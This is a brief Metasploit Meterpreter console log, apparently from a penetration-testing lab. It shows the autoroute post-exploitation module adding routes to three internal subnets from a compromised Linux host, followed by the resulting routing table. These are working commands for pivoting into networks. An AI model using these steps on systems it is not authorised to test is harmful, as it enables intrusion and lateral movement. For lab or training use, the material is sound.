 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 192.168.10.117
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.22.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.122.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.10.0       255.255.255.0      Session 1
192.168.22.0       255.255.255.0      Session 1
192.168.122.0      255.255.255.0      Session 1
meterpreter >